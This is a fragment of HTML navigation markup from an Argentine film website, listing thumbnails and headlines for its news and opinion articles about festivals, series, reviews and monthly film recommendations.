                        <a href="https://cinefilosoficial.com/2025/09/30/llega-la-serie-sobre-yiya-murano/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Llega la serie sobre Yiya Murano" data-attachment-id="80899" data-permalink="https://cinefilosoficial.com/2025/09/30/llega-la-serie-sobre-yiya-murano/unnamed-27/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/unnamed.jpg" data-orig-size="1600,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="unnamed" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/unnamed-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/unnamed-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/09/unnamed-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/09/30/llega-la-serie-sobre-yiya-murano/">Llega la serie sobre Yiya Murano</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/09/29/cine-polaco-en-buenos-aires-llega-una-retrospectiva-integral-de-wojciech-jerzy-has/"><div class="thumbnail-container size-500 "><img width="280" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Cine Polaco en Buenos Aires: llega una retrospectiva integral de Wojciech Jerzy Has" data-attachment-id="80892" data-permalink="https://cinefilosoficial.com/2025/09/29/cine-polaco-en-buenos-aires-llega-una-retrospectiva-integral-de-wojciech-jerzy-has/images-8/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/images.jpeg" data-orig-size="280,180" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/images.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/images.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/09/images.jpeg" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/09/29/cine-polaco-en-buenos-aires-llega-una-retrospectiva-integral-de-wojciech-jerzy-has/">Cine Polaco en Buenos Aires: llega una retrospectiva integral de Wojciech Jerzy Has</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/09/22/con-grandes-figuras-llega-el-10o-festival-de-cine-de-chascomus/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Con grandes figuras, llega el 10º Festival de Cine de Chascomús" data-attachment-id="80843" data-permalink="https://cinefilosoficial.com/2025/09/22/con-grandes-figuras-llega-el-10o-festival-de-cine-de-chascomus/miranda-de-la-serna-planeta-urbano-2025-1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/Miranda-de-la-Serna-Planeta-Urbano-2025-1.jpeg" data-orig-size="1290,860" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;diego stickar&quot;,&quot;camera&quot;:&quot;ILCE-7M3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1541236933&quot;,&quot;copyright&quot;:&quot;diego stickar&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Miranda-de-la-Serna-Planeta-Urbano-2025-1" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/Miranda-de-la-Serna-Planeta-Urbano-2025-1-300x200.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/Miranda-de-la-Serna-Planeta-Urbano-2025-1-1024x683.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/09/Miranda-de-la-Serna-Planeta-Urbano-2025-1-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/09/22/con-grandes-figuras-llega-el-10o-festival-de-cine-de-chascomus/">Con grandes figuras, llega el 10º Festival de Cine de Chascomús</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/06/23/por-tu-bien-es-la-pelicula-argentina-que-fue-premiada-en-italia/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/06/23/por-tu-bien-es-la-pelicula-argentina-que-fue-premiada-en-italia/">&#8220;Por tu bien&#8221; es la película argentina que fue premiada en Italia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/24/todos-los-ganadores-de-la-10o-edicion-del-festival-de-cine-de-las-alturas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Rodrigo Moreno: “Me encuentro en un estado permanente de anomalía”" data-attachment-id="70751" data-permalink="https://cinefilosoficial.com/2023/11/06/entrevista-a-rodrigo-moreno-me-encuentro-en-un-estado-permanente-de-anomalia/los-delincuentes/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/los-delincuentes.jpg" data-orig-size="1300,867" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="los-delincuentes" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/los-delincuentes-300x300.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/los-delincuentes-1024x1024.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/11/los-delincuentes-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/24/todos-los-ganadores-de-la-10o-edicion-del-festival-de-cine-de-las-alturas/">Todos los ganadores de la 10º edición del Festival de cine de las Alturas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Martín Schachner, el artista visual que conquistó el Festival de Cine de las Alturas" data-attachment-id="79947" data-permalink="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/captura-de-pantalla-2025-05-24-a-las-11-15-59/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59.png" data-orig-size="520,401" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cinedealturas" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59-300x231.png" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59.png" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59-360x180.png" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/">Entrevista a Martín Schachner, el artista visual que conquistó el Festival de Cine de las Alturas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/23/en-el-dia-del-cine-nacional-proyectan-esperando-la-carroza-en-el-festival-de-cine-de-las-alturas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="5 Películas en Netflix perfectas para este fin de semana largo" data-attachment-id="45536" data-permalink="https://cinefilosoficial.com/2021/08/13/5-peliculas-en-netflix-perfectas-para-este-fin-de-semana-largo/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2021/08/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo.jpg" data-orig-size="1100,734" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5 Películas en Netflix perfectas para este fin de semana largo" data-image-description="&lt;p&gt;5 Películas en Netflix perfectas para este fin de semana largo&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2021/08/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo-300x200.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2021/08/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo-1024x683.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2021/08/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/23/en-el-dia-del-cine-nacional-proyectan-esperando-la-carroza-en-el-festival-de-cine-de-las-alturas/">En el día del cine nacional proyectan &#8220;Esperando la carroza&#8221; en el Festival de cine de las Alturas</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="#">Opinión</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="45" class="active"><a href="https://cinefilosoficial.com/category/opinion/">Todos</a></li>
                        <li data-cat-id="86" class=""><a href="https://cinefilosoficial.com/category/opinion/analisis/">Analisis</a></li><li data-cat-id="71" class=""><a href="https://cinefilosoficial.com/category/opinion/spoiler-activo/">Contiene Spoiler</a></li><li data-cat-id="112" class=""><a href="https://cinefilosoficial.com/category/opinion/criticas/">Criticas</a></li><li data-cat-id="64" class=""><a href="https://cinefilosoficial.com/category/opinion/desde-la-butaca/">Desde la butaca</a></li><li data-cat-id="139" class=""><a href="https://cinefilosoficial.com/category/opinion/directores-opinion/">Directores</a></li><li data-cat-id="108" class=""><a href="https://cinefilosoficial.com/category/opinion/personas/">Personas</a></li><li data-cat-id="303" class=""><a href="https://cinefilosoficial.com/category/opinion/radio/">radio</a></li><li data-cat-id="85" class=""><a href="https://cinefilosoficial.com/category/opinion/resenas/">Reseñas</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="45" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="TESIS" data-attachment-id="81697" data-permalink="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/fotograma-tesis-alejandro-amenabar_1632746781_3046847_1300x731/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731.jpg" data-orig-size="1300,731" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/">Las de enero: 5 óperas primas en streaming perfectas para empezar el año</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/12/03/las-de-diciembre-5-peliculas-perfectas-para-ver-durante-el-ultimo-mes-del-ano/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Robert Pattinson" data-attachment-id="81412" data-permalink="https://cinefilosoficial.com/2025/12/03/las-de-diciembre-5-peliculas-perfectas-para-ver-durante-el-ultimo-mes-del-ano/image-w1280-16/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/12/image-w1280.jpg" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Good Time" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/12/image-w1280-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/12/image-w1280-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/12/image-w1280-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/12/03/las-de-diciembre-5-peliculas-perfectas-para-ver-durante-el-ultimo-mes-del-ano/">Las de diciembre: 5 películas perfectas para ver durante el último mes del año</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/20/jay-kelly-la-melancolia-luminosa-del-estrellato/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Jay Kelly: la melancolía luminosa del estrellato" data-attachment-id="81290" data-permalink="https://cinefilosoficial.com/2025/11/20/jay-kelly-la-melancolia-luminosa-del-estrellato/jay-kelly-portada/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Jay-Kelly-portada.jpg" data-orig-size="1920,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jay Kelly: la melancolía luminosa del estrellato" data-image-description="&lt;p&gt;Jay Kelly: la melancolía luminosa del estrellato&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Jay-Kelly-portada-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Jay-Kelly-portada-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/Jay-Kelly-portada-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/20/jay-kelly-la-melancolia-luminosa-del-estrellato/">Jay Kelly: la melancolía luminosa del estrellato</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/17/cual-es-la-mejor-pelicula-de-martin-scorsese-vota-aca/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="¿Cuál es la mejor película de Martin Scorsese? ¡Votá tu favorita acá!" data-attachment-id="70283" data-permalink="https://cinefilosoficial.com/2025/11/17/cual-es-la-mejor-pelicula-de-martin-scorsese-vota-aca/scorsese-s/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/10/scorsese-s.jpeg" data-orig-size="736,436" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="scorsese-s" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/10/scorsese-s-300x178.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/10/scorsese-s.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/10/scorsese-s-360x180.jpeg" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/17/cual-es-la-mejor-pelicula-de-martin-scorsese-vota-aca/">¿Cuál es la mejor película de Martin Scorsese? ¡Votá tu favorita acá!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/02/las-de-noviembre-5-peliculas-perfectas-para-ver-durante-el-mes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Mommy" data-attachment-id="81158" data-permalink="https://cinefilosoficial.com/2025/11/02/las-de-noviembre-5-peliculas-perfectas-para-ver-durante-el-mes/image-63/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image.jpg" data-orig-size="1320,740" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mommy" data-image-description data-image-caption="&lt;p&gt;Cinefilos&lt;/p&gt;
" data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-300x168.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-1024x574.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/02/las-de-noviembre-5-peliculas-perfectas-para-ver-durante-el-mes/">Las de noviembre: 5 películas perfectas para ver durante el mes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/21/por-ahora-esta-es-la-pelicula-mas-aclamada-del-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="¿Qué dijo Francis Ford Coppola sobre “Una batalla tras otra” de Paul Thomas Anderson?" data-attachment-id="80921" data-permalink="https://cinefilosoficial.com/2025/10/01/que-dijo-francis-ford-coppola-sobre-una-batalla-tras-otra-de-paul-thomas-anderson/una-batalla-tras-otra-nn-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/Una-batalla-tras-otra-NN-3.jpg" data-orig-size="1920,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="¿Qué dijo Francis Ford Coppola sobre “Una batalla tras otra” de Paul Thomas Anderson?" data-image-description="&lt;p&gt;¿Qué dijo Francis Ford Coppola sobre “Una batalla tras otra” de Paul Thomas Anderson?&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/Una-batalla-tras-otra-NN-3-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/Una-batalla-tras-otra-NN-3-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/10/Una-batalla-tras-otra-NN-3-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/21/por-ahora-esta-es-la-pelicula-mas-aclamada-del-2025/">Por ahora, ésta es la película más aclamada del 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/16/un-simple-accidente-una-mirada-cruda-del-costo-de-recuperar-la-libertad/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Un Simple Accidente: Una mirada cruda del costo de recuperar la libertad" data-attachment-id="81024" data-permalink="https://cinefilosoficial.com/2025/10/16/un-simple-accidente-una-mirada-cruda-del-costo-de-recuperar-la-libertad/sj8oie64imzlpw17eafjkayz2gk-scaled-1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/sj8oiE64iMZLpW17EAFjKaYz2Gk-scaled-1.jpg" data-orig-size="2560,1440" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Un Simple Accidente: Una mirada cruda del costo de recuperar la libertad" data-image-description="&lt;p&gt;Un Simple Accidente: Una mirada cruda del costo de recuperar la libertad&lt;/p&gt;
